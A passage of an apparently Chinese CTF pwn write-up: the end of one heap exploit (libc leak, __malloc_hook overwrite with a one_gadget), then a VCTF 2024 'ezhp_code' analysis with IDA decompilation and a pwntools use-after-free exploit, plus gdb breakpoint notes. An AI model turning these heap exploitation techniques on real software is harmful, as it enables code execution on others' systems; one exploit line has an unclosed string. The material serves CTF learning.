    io.sendline(content)
add(0x410,b'aaaa',b'aaaa')
#duan()
add(0x10,b'bbbb',b'bbbb')
free(0)
#duan()
show(0)
base = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))-96-0x3ebc40
print(hex(base))
one_gadget = base + 0x10a2fc
malloc_hook = base + libc.sym['__malloc_hook']
free(1)
print(p64(malloc_hook))
edit(1,p64(malloc_hook))             #将chunk1的fd指针修改为malloc_hook
add(0x10, b'aaaa', b'aaaa')
add(0x10, b'aaaa', b'aaaa           #将malloc_hook申请出来
#duan()
edit(3,p64(one_gadget))            #修改malloc_hook为og地址
choice(1)
io.sendlineafter(b'Size:\n', b'10')
io.interactive()
[VCTF 2024 ] ezhp_code
放入ida看一下
main
int __cdecl main(int argc, const char **argv, const char **envp)
{
  int v3; // ebx
  char v5; // [rsp+7h] [rbp-49h] BYREF
  int v6; // [rsp+8h] [rbp-48h]
  int i; // [rsp+Ch] [rbp-44h]
  __int64 v8[7]; // [rsp+10h] [rbp-40h] BYREF

  v8[5] = __readfsqword(0x28u);
  setvbuf(_bss_start, 0LL, 2, 0LL);
  setvbuf(stdin, 0LL, 1, 0LL);
  printf_start();
  memset(v8, 0, 40);
  v6 = 0;
  while ( 1 )
  {
    Choice();
    __isoc99_scanf(" %c", &v5);
    getchar();
    if ( v5 == 51 )
      break;
    if ( v5 > 51 )
      goto LABEL_17;
    if ( v5 == 49 )
    {
      if ( v6 > 4 )
      {
        puts("User limit reached.\n");
      }
      else
      {
        v3 = v6++;
        v8[v3] = (__int64)add_User(v6);
      }
    }
    else if ( v5 == 50 )
    {
      if ( v6 <= 0 )
        puts("No user to delete.\n");
      else
        del_User((void **)&v8[--v6]);
    }
    else
    {
LABEL_17:
      puts("Invalid choice.\n");
    }
  }
  for ( i = 0; i < v6; ++i )
    del_User((void **)&v8[i]);
  return 0;
}
本题与上一题类似都是菜单函数创建堆块与删除堆块
一步步分析这个程序
add_user
_DWORD *__fastcall add_User(int a1)
{
  _DWORD *inited; // [rsp+10h] [rbp-10h]
  void *v3; // [rsp+18h] [rbp-8h]

  inited = init_User(a1);
  puts("Input your name:");
  __isoc99_scanf("%31s", inited + 1);
  while ( getchar() != 10 )
    ;
  puts("What do you think of this CTF competition?");
  puts("The length you want to say:");
  __isoc99_scanf("%d", inited + 12);
  while ( getchar() != 10 )
    ;
  v3 = malloc_lenth(inited[12]);
  puts("You say:");
  read_char((__int64)v3, inited[12]);
  *((_QWORD *)inited + 5) = v3;
  return inited;
}
注意
__isoc99_scanf("%31s", inited + 1);
  while ( getchar() != 10 )
这里的getcher是为了出去我们输入是所读入的回车
dele_user
void *__fastcall del_User(void **a1)
{
  void *result; // rax

  if ( a1 )
  {
    result = *a1;
    if ( *a1 )
    {
      free(*((void **)*a1 + 5));
      *((_QWORD *)*a1 + 5) = 0LL;
      free(*a1);
      result = a1;
      *a1 = 0LL;
    }
  }
  return result;
exp
from pwn import*
context(log_level='debug')
p=process('./1')
backdoor=0x4012A5

def add(size,content):
    p.sendlineafter(b'3.exit',b'1')
    p.sendlineafter(b'Input your name:',b'aa')
    p.sendlineafter(b'The length you want to say:',str(size))
    p.sendlineafter(b'You say:',content)
def free():
    p.sendlineafter(b'3.exit',b'2')

add(0x90//2,p64(0)*5+p64(backdoor))
free()
add(0x10,p64(0))
p.sendlineafter(b'3.exit',b'1')
p.interactive()
补充
断点指令:
下普通断点指令b(break):
b *(0x123456)         //常用,给0x123456地址处的指令下断点
        b *$ rebase(0x123456)     //$rebase 在调试开PIE的程序的时候可以直接加上程序的随机地址
b [函数名]         //常用,给函数下断点,目标文件要保留符号才行
        b 文件名:函数名
b [文件名]:15         //给文件的15行下断点,要有源码
        b 15
b +0x10     //在程序当前停住的位置下0x10的位置下断点,同样可以-0x10,就是前0x10
b [] if $rdi==5         //条件断点,rdi值为5的时候才断
x /10gx 0x123456 //常用,从0x123456开始每个单元八个字节,十六进制显示是个单元的数据
x /32gx,x /4gx,x /8gx,x /16gx
x /10wx 0x123456 //常用,从0x123456开始每个单元四个字节,十六进制显示是个单元的数据
x /32wx,x /4wx,x /8wx,x /16wx
x /10xd $rdi //从rdi指向的地址向后打印10个单元,每个单元4字节的十进制数
x /10i 0x123456 //常用,从0x123456处向后显示十条汇编指令
 转载
转载
 分享
分享
